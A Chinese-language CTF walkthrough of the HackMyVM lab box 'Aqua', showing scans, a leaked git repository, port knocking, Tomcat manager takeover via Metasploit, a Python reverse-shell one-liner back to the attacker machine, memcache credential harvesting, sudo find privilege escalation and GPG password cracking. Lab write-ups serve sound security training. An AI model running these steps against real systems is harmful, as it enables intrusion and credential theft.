[HMV] Aqua
0x00 配置
攻击机 IP: 172.16.1.25
靶机 IP: 172.16.1.110
0x01 攻击
使用 Nmap 扫描目标靶机开放的端口
┌──(root?Kali-VM)-[~]
└─# nmap -sC -sV -p- 172.16.1.110
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-14 07:53 CST
Nmap scan report for 172.16.1.110
Host is up (0.00092s latency).
Not shown: 65530 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp filtered ftp
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 0011320442e07f98297c1c2ab8a7b04a (RSA)
| 256 9c9293eb1c8f84c873afed3b6509e489 (ECDSA)
|_ 256 a85bdfd07e31186e57e7dd6bd5894498 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Todo sobre el Agua
|_http-server-header: Apache/2.4.29 (Ubuntu)
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
|_ajp-methods: Failed to get a valid response for the OPTION request
8080/tcp open http Apache Tomcat 8.5.5
|_http-title: Apache Tomcat/8.5.5
|_http-favicon: Apache Tomcat
MAC Address: 08:00:27:60:81:26 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.47 seconds
发现了五个端口,其中 21 (FTP) 被过滤了,还有 22 (SSH)、80 (HTTP)、8009 (AJP13)、8080 (HTTP) 四个端口是开着的。先看 80 端口的 HTTP

好像没什么能用的信息,扫描一下后台
┌──(root㉿Kali-VM)-[~]
└─# dirb http://172.16.1.110/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Tue Mar 14 07:58:43 2023
URL_BASE: http://172.16.1.110/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://172.16.1.110/ ----
==> DIRECTORY: http://172.16.1.110/css/
==> DIRECTORY: http://172.16.1.110/img/
+ http://172.16.1.110/index.html (CODE:200|SIZE:2883)
+ http://172.16.1.110/robots.txt (CODE:200|SIZE:33)
+ http://172.16.1.110/server-status (CODE:403|SIZE:277)
---- Entering directory: http://172.16.1.110/css/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://172.16.1.110/img/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
-----------------
END_TIME: Tue Mar 14 07:58:45 2023
DOWNLOADED: 4612 - FOUND: 3
发现了 robots.txt,打开看看
User-Agent: *
Disalow: /SuperCMS
发现了禁止访问的目录 /SuperCMS,打开看看

在网页源码的右下角发现了一串 BASE64
MT0yID0gcGFzc3dvcmRfemlwCg==
1=2 = password_zip
再扫描一下 /SuperCMS 目录的文件
┌──(root㉿Kali-VM)-[~]
└─# nikto -h http://172.16.1.110/SuperCMS
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 172.16.1.110
+ Target Hostname: 172.16.1.110
+ Target Port: 80
+ Start Time: 2023-03-14 08:28:06 (GMT8)
---------------------------------------------------------------------------
+ Server: Apache/2.4.29 (Ubuntu)
+ /SuperCMS/: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /SuperCMS/: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Apache/2.4.29 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ /SuperCMS/: Server may leak inodes via ETags, header found with file /SuperCMS/, inode: 31f, size: 5cd741201fdee, mtime: gzip. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-1418
+ OPTIONS: Allowed HTTP Methods: HEAD, GET, POST, OPTIONS .
+ /SuperCMS/css/: Directory indexing found.
+ /SuperCMS/css/: This might be interesting.
+ /SuperCMS/img/: Directory indexing found.
+ /SuperCMS/img/: This might be interesting.
+ /SuperCMS/login.html: Admin login page/section found.
+ /SuperCMS/.git/index: Git Index file may contain directory listing information.
+ /SuperCMS/.git/HEAD: Git HEAD file found. Full repo details may be present.
+ /SuperCMS/.git/config: Git config file found. Infos about repo details may be present.
+ /SuperCMS/README.md: Readme Found.
+ 8102 requests: 0 error(s) and 14 item(s) reported on remote host
+ End Time: 2023-03-14 08:28:20 (GMT8) (14 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
login.html 打开之后是登录页面,参考 /js/login/js 中的账号和密码可以登录,但是登录之后无事发生,依旧跳到 index.html
嗯?还扫到了 .git 文件夹,用 git-dumper 拉下来看看
发现了源码泄露,看一下 Git 的历史提交

发现了端口敲门配置,应该是用来打开之前的 21 端口的,敲门试试
┌──(root㉿Kali-VM)-[~]
└─# knock 172.16.1.110 1100 800 666
┌──(root㉿Kali-VM)-[~]
└─# nmap -sC -sV -p21 172.16.1.110
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-14 08:43 CST
Nmap scan report for 172.16.1.110
Host is up (0.00028s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-x 2 0 0 4096 Jun 30 2021 pub
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 172.16.1.25
| Logged in as ftp
| TYPE: ASCII
| Session bandwidth limit in byte/s is 1048576
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
MAC Address: 08:00:27:60:81:26 (Oracle VirtualBox virtual NIC)
Service Info: OS: Unix
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 0.52 seconds
敲门之后 21 端口打开了,并且可以匿名登录
┌──(root㉿Kali-VM)-[~]
└─# ftp 172.16.1.110
Connected to 172.16.1.110.
220 (vsFTPd 3.0.3)
Name (172.16.1.110:root): Anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -al
229 Entering Extended Passive Mode (|||43616|)
150 Here comes the directory listing.
drwxr-xr-x 3 0 0 4096 Feb 03 2021 .
drwxr-xr-x 3 0 0 4096 Feb 03 2021 ..
drwxr-xr-x 2 0 0 4096 Jun 30 2021 pub
226 Directory send OK.
ftp> cd pub
250 Directory successfully changed.
ftp> ls -al
229 Entering Extended Passive Mode (|||38966|)
150 Here comes the directory listing.
drwxr-xr-x 2 0 0 4096 Jun 30 2021 .
drwxr-xr-x 3 0 0 4096 Feb 03 2021 ..
-rw-r--r-- 1 0 0 1250 Feb 03 2021 .backup.zip
226 Directory send OK.
ftp> get .backup.zip
local: .backup.zip remote: .backup.zip
229 Entering Extended Passive Mode (|||6116|)
150 Opening BINARY mode data connection for .backup.zip (1250 bytes).
100% |*******************************************************************************************************************************| 1250 629.22 KiB/s 00:00 ETA
226 Transfer complete.
1250 bytes received in 00:00 (494.01 KiB/s)
ftp> quit
221 Goodbye.
发现了一个 .backup.zip,下载下来看看

发现里面是 tomcat-user,但是打开需要密码。结合之前 BASE64 的内容,1=2 = password_zip,猜测密码是 agua=H2O

使用密码 agua=H2O 成功打开压缩包,得到了 Tomcat 的用户名和密码
<role rolename="manager-gui"/>
<role rolename="admin-gui"/>
<user username="aquaMan" password="P4st3lM4n" roles="manager-gui,admin-gui"/>
回到之前扫描端口的时候扫到的 8080 端口上的 Tomcat
打开之后是默认页,扫一下后台
┌──(root㉿Kali-VM)-[~]
└─# nikto -h http://172.16.1.110:8080/
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 172.16.1.110
+ Target Hostname: 172.16.1.110
+ Target Port: 8080
+ Start Time: 2023-03-14 08:53:20 (GMT8)
---------------------------------------------------------------------------
+ Server: No banner retrieved
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ /favicon.ico: identifies this app/server as: Apache Tomcat (possibly 5.5.26 through 8.0.15), Alfresco Community. See: https://en.wikipedia.org/wiki/Favicon
+ OPTIONS: Allowed HTTP Methods: GET, HEAD, POST, PUT, DELETE, OPTIONS .
+ HTTP method ('Allow' Header): 'PUT' method could allow clients to save files on the web server.
+ HTTP method ('Allow' Header): 'DELETE' may allow clients to remove files on the web server.
+ /examples/servlets/index.html: Apache Tomcat default JSP pages present.
+ /examples/jsp/snp/snoop.jsp: Displays information about page retrievals, including other users. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2004-2104
+ /manager/html: Default Tomcat Manager / Host Manager interface found.
+ /host-manager/html: Default Tomcat Manager / Host Manager interface found.
+ /manager/status: Default Tomcat Server Status interface found.
+ 8406 requests: 0 error(s) and 11 item(s) reported on remote host
+ End Time: 2023-03-14 08:53:36 (GMT8) (16 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
┌──(root㉿Kali-VM)-[~]
└─# dirb http://172.16.1.110:8080/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Tue Mar 14 08:54:21 2023
URL_BASE: http://172.16.1.110:8080/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://172.16.1.110:8080/ ----
+ http://172.16.1.110:8080/docs (CODE:302|SIZE:0)
+ http://172.16.1.110:8080/examples (CODE:302|SIZE:0)
+ http://172.16.1.110:8080/favicon.ico (CODE:200|SIZE:21630)
+ http://172.16.1.110:8080/host-manager (CODE:302|SIZE:0)
+ http://172.16.1.110:8080/manager (CODE:302|SIZE:0)
+ http://172.16.1.110:8080/shell (CODE:302|SIZE:0)
-----------------
END_TIME: Tue Mar 14 08:54:23 2023
DOWNLOADED: 4612 - FOUND: 6
发现了 /host-manager 和 /manager,还有 /shell 三个有趣的路径。打开 /host-manager 和 /manager 均需要登录,用刚才获得的用户名和密码登录

分别进入了 Tomcat 虚拟主机管理器和 Web 应用管理器。这里可以通过 Deploy 功能上传打包好的 WAR 文件,来制作反弹 Shell。这里直接使用 msfconsole 来上传

设置好参数
msf6 exploit(multi/http/tomcat_mgr_upload) > set RHOSTS 172.16.1.110
RHOSTS => 172.16.1.110
msf6 exploit(multi/http/tomcat_mgr_upload) > set RPORT 8080
RPORT => 8080
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername aquaMan
HttpUsername => aquaMan
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword P4st3lM4n
HttpPassword => P4st3lM4n
msf6 exploit(multi/http/tomcat_mgr_upload) > run
成功获得 Shell
[*] Started reverse TCP handler on 172.16.1.25:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying FmNl29EnbPrf...
[*] Executing FmNl29EnbPrf...
[*] Undeploying FmNl29EnbPrf ...
[*] Sending stage (58829 bytes) to 172.16.1.110
[*] Undeployed at /manager/html/undeploy
[*] Meterpreter session 1 opened (172.16.1.25:4444 -> 172.16.1.110:47064) at 2023-03-14 09:04:25 +0800
meterpreter > shell
Process 1 created.
Channel 1 created.
id
uid=1001(tomcat) gid=1001(tomcat) groups=1001(tomcat)
whoami
tomcat
发现靶机存在 Python3 环境,在攻击机开启监听,使用 Python3 反弹 Shell
which python3
/usr/bin/python3
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("172.16.1.25",5002));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'
┌──(root㉿Kali-VM)-[~]
└─# nc -lvnp 5002
listening on [any] 5002 ...
connect to [172.16.1.25] from (UNKNOWN) [172.16.1.110] 48286
$
进入交互式 TTY
┌──(root㉿Kali-VM)-[~]
└─# nc -lvnp 5002
listening on [any] 5002 ...
connect to [172.16.1.25] from (UNKNOWN) [172.16.1.110] 48286
$ python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
tomcat@Atlantis:/$ whoami
whoami
tomcat
tomcat@Atlantis:/$ id
id
uid=1001(tomcat) gid=1001(tomcat) groups=1001(tomcat)
看一下靶机上的家目录
ls -al /home
total 12
drwxr-xr-x 3 root root 4096 Feb 3 2021 .
drwxr-xr-x 24 root root 4096 Jun 20 2021 ..
drwxr-xr-x 4 tridente tridente 4096 Mar 16 2022 tridente
发现了用户 tridente。再查看一下靶机上的端口
tomcat@Atlantis:/$ netstat -ntlp
netstat -ntlp
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:21 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3010 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:11211 0.0.0.0:* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 127.0.0.1:8005 :::* LISTEN 977/java
tcp6 0 0 :::8009 :::* LISTEN 977/java
tcp6 0 0 :::8080 :::* LISTEN 977/java
tcp6 0 0 :::80 :::* LISTEN -
发现 11211 (Memcache) 端口,Memcache 的使用可以参考 这里

获得了用户 tridente 的密码,尝试 SSH 登录
[C:\~]$ ssh tridente@172.16.1.110
Connecting to 172.16.1.110:22...
Connection established.
To escape to local shell, press Ctrl+Alt+].
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-143-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue Mar 14 01:31:44 UTC 2023
System load: 0.0 Processes: 119
Usage of /: 30.0% of 14.70GB Users logged in: 0
Memory usage: 71% IP address for enp0s3: 172.16.1.110
Swap usage: 0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
270 packages can be updated.
215 updates are security updates.
Last login: Wed Mar 16 20:53:29 2022 from 192.168.0.55
/usr/bin/xauth: file /home/tridente/.Xauthority does not exist
tridente@Atlantis:~$ id
uid=1000(tridente) gid=1000(tridente) groups=1000(tridente)
tridente@Atlantis:~$ whoami
tridente
登录成功,开始寻找提权方法。查看具有特权的程序
tridente@Atlantis:~$ find / -perm -u=s -type f 2>/dev/null
/bin/mount
/bin/umount
/bin/su
/bin/ping
/bin/fusermount
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/snapd/snap-confine
/usr/bin/newgrp
/usr/bin/newgidmap
/usr/bin/chfn
/usr/bin/newuidmap
/usr/bin/passwd
/usr/bin/traceroute6.iputils
/usr/bin/at
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/gpasswd
发现可以运行 Sudo,查看可以运行的命令
tridente@Atlantis:~$ sudo -l
Matching Defaults entries for tridente on Atlantis:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User tridente may run the following commands on Atlantis:
(root) /home/tridente/find
可以以 root 身份运行 /home/tridente/find。查看 GTFObins,发现 find 命令可以用于提权
tridente@Atlantis:~$ sudo /home/tridente/find . -exec /bin/bssh \; -quit
root@Atlantis:~# id
uid=0(root) gid=0(root) groups=0(root)
root@Atlantis:~# whoami
root
查看 /root 目录,发现 root.txt.gpg
root@Atlantis:~# ls -al /root
total 40
drwx------ 4 root root 4096 Mar 16 2022 .
drwxr-xr-x 24 root root 4096 Jun 20 2021 ..
-rw------- 1 root root 327 Mar 16 2022 .bash_history
-rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc
drwx------ 2 root root 4096 Mar 1 2021 .cache
drwxr-xr-x 3 root root 4096 Feb 3 2021 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rwxr-xr-x 1 root root 303 May 12 2021 cache.php
-rw-r--r-- 1 root root 168 Mar 16 2022 root.txt.gpg
-rwxr-xr-x 1 root root 679 May 12 2021 server.py
把 GPG 文件下载到攻击机,用 john 爆破密码
┌──(root㉿Kali-VM)-[~/work]
└─# gpg2john root.txt.gpg > johngpg
File root.txt.gpg
┌──(root㉿Kali-VM)-[~/work]
└─# john johngpg --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (gpg, OpenPGP / GnuPG Secret Key [32/64])
Cost 1 (s2k-count) is 41943040 for all loaded hashes
Cost 2 (hash algorithm [1:MD5 2:SHA1 3:RIPEMD160 8:SHA256 9:SHA384 10:SHA512 11:SHA224]) is 2 for all loaded hashes
Cost 3 (cipher algorithm [1:IDEA 2:3DES 3:CAST5 4:Blowfish 7:AES128 8:AES192 9:AES256 10:Twofish 11:Camellia128 12:Camellia192 13:Camellia256]) is 9 for all loaded hashes
Will run 16 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:09 0.01% (ETA: 2023-03-17 00:27) 0g/s 124.5p/s 124.5c/s 124.5C/s police..summer1
0g 0:00:00:10 0.01% (ETA: 2023-03-17 00:52) 0g/s 124.5p/s 124.5c/s 124.5C/s dragons..lavender
arthur (?)
1g 0:00:00:11 DONE (2023-03-15 09:28) 0.08650g/s 124.5p/s 124.5c/s 124.5C/s lunita..michel
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
然后解密 GPG 文件
root@Atlantis:/root# gpg --decrypt --output root.txt root.txt.gpg
gpg: WARNING: unsafe ownership on homedir '/home/tridente/.gnupg'
gpg: AES256 encrypted data
gpg: encrypted with 1 passphrase
root@Atlantis:/root# ls
cache.php root.txt root.txt.gpg server.py
root@Atlantis:/root# cat root.txt
Bien hecho Arthur eres el nuevo Rey de la Atlantida
flag --> e16957fbc9202932b1dc7fe3e10a197e
获得 root.txt,顺便把 user.txt 也拿了
root@Atlantis:/root# cat /home/tridente/user.txt
Bien echo ya tienes el tridente
flag --> f506a6ee37275430ac07caa95914aeba
0x02 总结
认识了 Memcache


